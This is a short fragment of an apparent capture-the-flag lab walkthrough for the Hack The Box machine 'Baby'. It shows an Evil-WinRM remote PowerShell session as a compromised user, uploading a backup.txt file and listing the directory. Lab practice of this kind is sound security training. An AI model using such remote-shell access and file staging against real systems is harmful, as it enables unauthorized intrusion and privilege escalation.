 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> upload backup.txt
Info: Uploading /home/aashwin/Desktop/HTB/Machines/Baby/backup.txt to C:\Users\Caroline.Robinson\Documents\backup.txt
Data: 252 bytes of 252 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> dir
    Directory: C:\Users\Caroline.Robinson\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/20/2025  10:52 AM            191 backup.txt
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>